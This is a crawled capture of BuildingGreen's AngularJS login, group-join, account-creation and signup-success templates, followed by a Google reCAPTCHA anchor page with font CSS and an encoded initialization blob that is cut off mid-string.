request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html
body_size: 502
content:
<div class="login row">
  <div class="col-md-6">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || status_bar_keep_active">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading, please wait a moment...
      </div>
    </div>
    <div data-ng-show="debug && false">destination: {{destination}}, mode: {{mode}}</div>
    <div data-ng-show="!show_request_password_form">
      <p class="font-size-large margin-bottom">You already have a BuildingGreen account &mdash; please enter your password:</p>
      <form name="loginForm" novalidate>
        <div class="form-group" style="display:none;">
          <label for="email">Email </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.email.$error.required">Required!</span>
          <input type="email" name="email" data-ng-model="email" class="form-control" required />
        </div>
        <div class="form-group">
          <label for="password">Password </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.pass.$error.required">Required!</span>
          <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
        </div>
        <button data-ng-disabled="progress.active()" data-ng-click="submit(loginForm)" class="btn btn-success">Submit</button>
        <span class="label label-danger" ng-if="submitted && loginForm.email.$invalid">
          Please enter a valid email address
        </span>
        <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
        <p class="margin-top">
  			  <a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
  			</p>            
      </form>
    </div>
    <div data-ng-show="show_request_password_form">
      <div  class="alert alert-success" data-ng-show="show_password_request_success">Your reset password email has been sent.</div>
      <p>Click here to send a password reset link to {{email}}</p>
      <button data-ng-disabled="progress.active()" data-ng-click="sendResetPasswordEmail()" class="btn btn-success">Request password reset</button>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html
body_size: 450
content:
<div class="join-group row" data-ng-controller="joinGroupCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->
  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <p>
      You are already entitled to {{current_domain.name}} premium access through {{group.group_name}}.
      <span data-ng-show="mode === 'trial'">To get started, create a personal profile. This will give you full access to {{current_domain.name}} Premium through {{group.group_name}}.</span>
      <span data-ng-show="mode === 'free_insulation_report'">To get the free reports, please create a personal profile</span>
    </p>
    <form name="joinGroupDialogForm" novalidate>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'trial' || mode == 'signup' || mode == 'buy'">Create my personal profile</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_insulation_report'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(true)" class="btn btn-success" data-ng-show="mode == 'free_reports'">Create my personal profile and get free reports</button>
      <button data-ng-disabled="progress.active()" data-ng-click="joinGroup(false)" class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'free_insulation_report' && mode != 'free_reports' && mode != 'signup' && mode != 'buy' && uid == 0">Create my own account</button>
      <a class="btn btn-default" data-ng-show="mode != 'trial' && mode != 'signup' && uid != 0" href="{{destination}}">Continue with my current membership</a>
      <a class="btn btn-default" data-ng-show="mode == 'trial' || mode == 'free_insulation_report'" href="/">Cancel</a>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
</div>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html
body_size: 834
content:
<div class="create-account row" data-ng-controller="createAccountCtrl">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->
<!--  Trial Signup -->

  <div class="col-md-6 col-lg-7">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active()">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading...
      </div>
    </div>
    <div data-ng-show="mode == 'join_group'">Create your account to join {{group.group_name}}</div>
    <form name="createAccountForm" novalidate>
      <div class="form-group">
        <label for="first_name">First Name </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.first_name.$error.required">Required!</span>
        <input type="text" name="first_name" data-ng-model="first_name" class="form-control" autocomplete="first_name" required />
      </div>
      <div class="form-group">
        <label for="last_name">Last Name </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.last_name.$error.required">Required!</span>
        <input type="text" name="last_name" data-ng-model="last_name" class="form-control" autocomplete="last_name" required />
      </div>
      <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="email2" data-ng-model="email2" class="form-control" tabindex="-1" value="" autocomplete="off" />
      </div>
      <div class="form-group">
        <label for="pass">Create a Password </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.pass.$error.required">Required!</span>
        <input type="text" name="bogus" style="display:none;" />
        <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
      </div>
      <div class="form-group">
        <label for="pass">Verify Password </label>
        <span class="label label-danger" data-ng-show="submitted && createAccountForm.pass.$error.required">Required!</span>
        <input type="password" name="pass2" data-ng-model="pass2" class="form-control" required />
      </div>
      <button data-ng-disabled="progress.active()" data-ng-click="submit(createAccountForm)" class="btn btn-success">Next</button>
      <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>    
    </form>
  </div><!-- end col -->
  <div class="col-md-6 col-lg-5" data-ng-show="current_domain.id == 'BG' && !modalview">
    <div class="well breathe">
    <h4>The most trusted voice in sustainable architecture and design</h4>
    <p>For more than 25 years BuildingGreen has never accepted ads or sponsorship, making us an unbiased resource you can count on.</p>
      <p><em>&ldquo;I&rsquo;ve relied on BuildingGreen for over a decade&mdash;it&rsquo;s one of the most reputable sources for cutting edge green building news &amp; product research.&rsquo;</em></p>
      <p class="text-right"><small>&mdash;Mara Baum, Sustainability Director, HOK</small></p>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html
body_size: 792
content:
<div class="signup-success row">

<!--  Appears in the following sequences: -->
<!--  Basic Signup -->

	<div class="col-md-9 col-lg-8">
		<h2 class="flush-top">Thank you for signing up for {{current_domain.name}}</h2>
		
		<p><strong>IMPORTANT: Please check your email to verify your account.</strong></p>

		<p class="font-size-large margin-top margin-bottom">You are now part of {{group.group_name}}&rsquo;s group.</p>

		<p class="font-size-large margin-top margin-bottom">Watch your email for tips from our experts on getting the most from {{current_domain.name}}.com.</p>

		<div class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_insulation_report'">
			<p>Here are three special reports you can use today:</p>
			<ul>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/special-report-can-we-replace-foam-insulation?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=insulation">Can We Replace Foam Insulation?</a></strong> &ndash; There are a lot of reasons to avoid foam, but its high performance can make it a hard habit to kick, as designers are finding out.</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature-shorts/special-report-how-well-got-green-building-s-groove-back?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=well">How WELL Got Green Building’s Groove Back</a></strong> &ndash; WELL is the hottest four-letter word in sustainable design. But will it work to the benefit or the detriment of green building?</li>
				<li class="mt10"><strong><a href="https://www.buildinggreen.com/feature/20-ways-advance-sustainability-next-four-years?utm_source=website&utm_medium=link&utm_campaign=SpecialReports&utm_content=20ways">20 Ways to Advance Sustainability in the Next Four Years</a></strong> &ndash; In this age of political revolution and environmental urgency, it’s time to step back and take a look at priorities, challenges, and opportunities. Here’s our founder Alex Wilson’s take on the best ways to advance sustainability.</li>
			</ul>
		</div>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEED%20v4%20Explained%20in%20Two%20Pages.pdf" target="_blank">Download <strong><em>LEEDuser NC-v4 Explained in Two Pages</em></strong></a></p>
		<p class="font-size-large margin-top margin-bottom" data-ng-show="mode == 'free_reports'"><a href="/sites/default/files/LEEDuser%20LEED%20Online%20report.pdf" target="_blank">Download <strong><em>Using LEED Online</em></strong></a></p>

		<a class="btn btn-warning btn-lg" href="{{destination}}" role="button">Back to what I was doing &raquo;</a>
	</div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=gw6eict1l1nv
body_size: 45461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Iym-PFNeHZLll09j8GkC4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Iym-PFNeHZLll09j8GkC4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Iym-PFNeHZLll09j8GkC4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZcOPTcOQwqtgw7rDi34ww7LDkcOxWDnCvsKKw5B2wq7CtsKRFcOEZXPCvinDkz/Co2vClA7DoX53wrRWwo3DmMOhw7kuwpspIcOILjVCw6PCjMOaw6HDsFRbw54Rw6fCqMO4w41TQ0XCvMKZfcOAw5ERw4LClcKpGcKLL3tUw7MNLGwtw5rDsUHDkATCgsKXw5IuJkTDgsKYJ8Oawq1uN1/Dq8KuMsKuw7fCosO7fsKXBjMsX8OaJDkMwq/[base64]/[base64]/[base64]/w4Fdw458w4AWwrNnOC9Vb3XDtcKZw7AweHTDjMOzYcKKw77Dk8OWasKgTDvDqFnCuh45wrHClsO+ZjfChMOUXsKCwo4kw5TDqi8vwqdKJlggwr7DqmnCtcOZH8O6w5/[base64]/acOwfcKyP0AgE8K5wos7w6vCjcOFw6hjMR7DssOJw57ClDEQICUEwr7CqzUCw5fDjUDDiMKnwpwZVivCncKFJwDDrMKEcGfCtSXCo0NzccKjw6XDqcKowrRQH8KGfsKJwqoNw4TCtlMKRMOnacOPcBk/w5fDoV9LwotvFMKYbcOIMkHDmGcDNMOIwo/CnDrClcO7UsOcPCEkHVgfw4VgBxrDg2QtwobDoVjCvwp+GQ/DogrCgMOtw54vwp/DiMKaLMOuayxYU8OHwrEwKWXDrcKvJcKiwpfCnANpM8Ofw64YPcK2w6c6SCU3wplUw6HCqmZCU8Kuw57DrMO/NMKEw7R/[base64]/CUB+w4RdMmFwwpjDiMO1WW4mwpAJwrRiw551MsOXV8KDwobCv8KGwrTCj8Oiw7FTw5zClgNUwrzDuyPCu8KRKhvClkvDocOFMMOkBQQxw7Enw4R5JmvCoCRowqoDw49PKE0OSMOHC8OgWsK9OsOZw5pHw73Cv8OGIVDCoy1mwognNMKNw6XDsmVIeUXDlx/Dq2Jgw5jCmj4UQ8OvIwDCumfCgip0ShPDn8Onw6d1W8K3L8KMwpxZwpQxwrMSI0lQwr/DosKRwqfCsWhtwqPDm2QkDDVnC8Obwq/CqE3CkhkZwpjDkTE0bGEiKsOHGV3Cn8K2wqfDscK9P0HDgjZGBsK3wqoBYVjCnsKAwrldDGE+RsO1w67DowTDgMOcwoInJTDCiUJ/w41YwpZRLMORBinDqULDvMOvwpYpw6B8PSrDm8KFS1fCrsOIw5TCnMKEZwNeIcKlwobDs0olXWM5wrw0AGLDiG7ChDxcTsOvw7oCw7/[base64]/UsKrRcK1wqEnbVvDuWvChMOuFlBvCsKzGngnw7Mcw6LCk8OKw4LCksOuKMKscMOJClDCmsKwKcKuwq/ChcOAA8KowqDDglnCpFPDoxDCtzwNeMOvEcOzemDDrMKNeXQ9w67CgxHCkWEDwqXDo8KVw4Y4wpPCscO5C8KPIcKSMcOAwpYGYgPDvXFBXw/[base64]/CpRsJw5zCkigmwqbDpXRrwpbCtkRnw4bDnBg4wrZNw7c5wqcZw71tw6kZBcOhwrzDr2fClMOWH8KqT8K2wqPClRdVWwEFWsK6wpHCoMKLGsOTwoY/wpUPBl9CwpTClQMuw5/Di11xw5jCm1tdw7o1w7HClw0Iwr88w4DCv8KsW3TDlyZQUcO4SsOIwojCisOPLC8fMMOzw4rDkDjDlsK6w7zCq8OVacKDSABBZn8jw6rCvShDw6vDvMOVwoA/wppOwr3CtB3CqcO3dMKTwopNcyAmCMKowqMQw7bCocO9wpVKKcK5AMOkfW3DsMOUw4vDnBXCn8OJX8OsWsOwNUFLaRwKwrVpw59Vw4nCoR/CrDQZCsOwTCXDrW06asOhw7vCkmdswqjCkENjQm3CuH7DsA9lw7ROPcOAVxJ8wpcnDQtEwrjCqg7DucORw4BzAMKCA8O5PMKOw7ojKcKvw5zDh8OkU8Kuw6nCkMOxJkrDoMKrw6UZN3rCu3bDj1sbNcOwQAg0wp/CnT/[base64]/DiULCphjDkcO6CsKiDgXClwsxLsOIwpkWMsOcw7IeM8K/w5RQwrRLPMONwqDCr8KpWmA2w7XDicKjXDXDsnPCncOkHhbDrzRuA3hgw6bCnX7DgTrDtT0CWUvDhD/CmllCZBkFw5HDgsOJTkDDv0B3CjxadcKmwo/DnlpDw7MKw6prw70UwqPCicKjMSnCh8KDwo9pwpbDo1xXw5hrAUIFXkjCuzTCils0w606WcOzGhEBw43CisO/w5fDjCAbBMO3w71jE0wlwojCkcKrwo/DqsOkw53Ch8Odw7vDo8KHfmtzw6bCsWVrET3Do8ONM8O4w5nDlsOMw5Vjw6LCmcKYw6fCqsK4BlXCoyhAw5DCqVvCmkLDmMO5w4kVRcKUS8KdN3TCpwgWw6/Co8OiwqZfw4TDksKUw4LDvmQ4EMOmw6DCu8K3w5lhdMOqc1bCl8O8DwnDlcOMU8K4Q39cdXkaw7owWUJ4VsOkbMKfw7PCssKzw7QgY8K4HsK2MBZxKsORw4nDv1zCjH3CjirDs3xUFMOXYcKLw4UEw6AFwrE2OB3ChsO9bgHDh8K0bMK/w4NWw79gCcKWw7zCr8ORwpHCii7DvMKOw6TCk8KdXkXClloZesKQwpfDp8KXwrRtFUIXPAbCqwVxwo/[base64]/Ci8KnQMODdnjDo8ORw7NkEMKxw5JEwrzDk3Nhw5vCmXbDvkHCh8KAw4bCijR/[base64]/ClSccP8O5w44yw6/ChnXCi2vDiQ8KwrlzS3jCiFrDpBwMwp7Cm8OIdC54w7dJNH/DhMO2w6LCoELDvRfCsm7CuMOBwqASw6UWw6TDtm3CtMKNYMK4w7IRf0N/w68IwqVPUEhMfMKCw4B+wqXDqyklwrDCqnrCh3DCgmpDwqnCv8K0w7vChj4kwpZAw5FsRMKcw6fDkMOXw4XDu8O/ankbw6fDo8KTeTDDkcOxw5JQw6vDjMK3wpJTYFDCi8KXZi/Du8Krwrh2Kg9Rw6QVNsO5w6HDisOJHVpvwp8LeMKkwphjB3tbwqN4NFTDsMKrOATDvmx3dcOrwrXDtcO1w6XCvMKkw6tYw5bCksKTw4lXwozDpsK2wpzDpsOfSDURw77CosOHwpPDiSwZEBdOw7LCnsOfFmDCt3TCpcO8FlvCgcOmSsKgwonDgcKJw5/[base64]/CjMKgNE7DnsOFGUxlWgIvX8Kqwp/DmCDCl8OowoLCoUzDucK1ECbDtABVwoM7w7BlwqHCl8KSwpoRN8KFWh/CrTDCoybCtR7DnUQ2w4HDi8K4ByIIw54+WsOowpIAYcOqSEhSE8OSJcOHG8Oow4HCij/CiHgXGMOWJBbCvcKGwofDnXNrwopiTcOgE8OFwqLDskEjwpLDumh1wrPCmMKawpLCvsObw6zCjg/DuXd4wozCsQPDp8OTMFYlw4fDjsKjLmPCrMKAw6YbFWbDu2LCpMO7w7bDiEwHwqXDqRTCisOZwotWwpkZw67DsxQBAMKFw5fDtHlnO8KRZcKzCRXDgsO9RDTDksKWw4cXw5oIF0HDmcO4w7J8FMO6w7snOMOWdcO1b8OKIyMBw5o5wqYZw6vClk/CqhrDuMKQw4jCn8KdGMKawrHDohnDjcOARMOYUmwDFCQcA8K/wobCniwBw7HCinXCqgnCnClawpXDiMKaw41AM00jw6LCiHHDrMKJYmwhw6kAT8Kjw6JywoJcw4XDsm3Dk08Yw7kXwr8dw6fDqsOkwoDCkMKIw4UnF8KwwrPCviDClMKSTgLCqy/CrcKnRF3Ci8KdTiDCssOSwpMxAQkZwqnDi04ee8OWfMOcwqnCvA3Cl8Kff8OOw43Dny9XDwfClSvCt8KZwpFyw7jCjsO2wp7CtSPDvsKswoDCtw4xw7zDpxLDkcKEXhAXIUXDmcKWYXrDg8OSwphzw7nClF9Xw496w6fDjyrDo8OWwr/CtcOxEMKWHcOXBsKBF8OfwpoNFMOdw6/Ds1RIU8OsGsKFa8OtNsOSAh7CvMKVwpokQjrCoCTCkcOlw5TCl30vwqFfwpvDplzCmVxYw6TCvMKbw6TDsx5aw61/TMOnAcOmwrBgf8KQH24Hw5jCoQPDi8KFwo8YDMKnOzwMwog3w6YgBCXDjSYew40cwpRJw5nCkk7Cp3Z2w5jDigIsMXrCkFVEwoHCrnPDiWjDi8KAQFMjw4TCtQDDizLDnMKqw6rCl8Kbw7RvwpJ9Gj/CsUZjw6DCgMO8IcKmwpTCtcKgwpcAPcOGNsOgwoIfw4QNeTIFZB3DtMOow5bDlQfConjDnETDkEoIXl0WSx/Cr8OhRWglwrvCrMKIwpBDCcORwqRsTg/Cgkkrw5bCgcOUw6HDo1NdYBDCjEMmwpwlDsOvwobCpgDDlsOCw48Gwpccw7xiw78BwrXCosOQw7XCpsOgHMKhw4tqw4bCtjkIfsO8HcKHw4HDpMK8wo/ChsKKZsKSw4bCoCpswrphwpZ2JhDDtQHDmRV/fhYJw5NHJsO5KMK1w45JCsKXLsObeFo/w5vCh8K+w7TDlWfDiRfDslBRw71RwppQwoXCgTBaw4fCmAo5DMKVwqRywr3CgMK1w7kZwpIMIsK2XmTDiExQJ8OAAgM/[base64]/CpRRgCSXCq8KXwpPDhHJlw5J3wpPDimpYwp3DonbDjsOnw4ZFw7/DjMOgwoUgdsOpO8ObwqvCu8K4w7BSDk0Zw5dCw67ChSXCkCYNaBIxHljCmsKyU8K8wod/[base64]/DrXzCjMOWOMKTw4MHZz54wqkIJjUbw5bCn8K9wp7DvcKNwprDpcKmwqNXMMK9w77DlMOjw7wkECXDoklrAxkewpw6w6pBw7LCqFrDoU0jPDbDhsO/fV/[base64]/w5PDkcOrS1HCu8KSWsOnw6xkwrrCr8K2wq9lE8OPW8KtwpoQw63Ch8KhZHbCosKAw7nDpFZbwokYWsKRwrpzfUTDjsKSOn9Gw5fCmQJgwqvCpFnCmQrDgC3CsDpvwqLDpMKbwpnCs8OWwrwJR8OWO8OKEMK7SH/CkMKDdBR/wo3ChlddwrlAJwEqZ1UZw7zCicKYwqPDusK2wqVfw5sORhowwoZDchPCkMKew4HDg8KSwqfDrQnDqGQVw5/CosOYNsO7fQTDuw/[base64]/DrcK5wqZWA8Ovw7TDlnvClcOfwpjCiMKyw4jCq8K7wrLCkMO4wokaw7wwwpfCmsKPJGPDoMKLdilaw6JVCxYfw6TCnmPClUTDj8OKw4kpT3/CsS80wonCvETDn8KKaMKBXMKKdzjCjMKJUWjCmXE1TMK1bsO7w7Nhw7hiLTNTw4BjwrURF8OmHcKFwpN/[base64]/CglfDgTgSwplHw4VAw73CqWdBTMO9wqvDj3Zrw79ZGMKvwrfCv8ONwrZvEMKkGCRqwp3Di8KyccKEXsKrFcKswqM1w4DDs1oAw4N6LBA1w6/Dl8OowprChEJNesOGw4LCrsKgfMOhIsOJRRQiw75Xw7rCqMKlw4TCsMOWMsOQwrMVwqMpa8KlwrLCs3t5eMOQIsOgwr9aK0/CnXHCuHbCkEjCtcK0wqlmw6XDocKhw4NNMGrCuB7DkDNVw7g/bF3CvF7CkMKBw65bW0Mrw6HDrsKwwoPCl8OdMgkgw5U7wqF0KQR8P8KrbR7DjMOLw7DCgMKMwoPDqcOcwrXCpgXDisOtFnPDvSwOKE5kwr7DrMOCe8ObHcKzCknDlsKgw6kTbsKcLEZfd8K2EsKcVg/DmmjCm8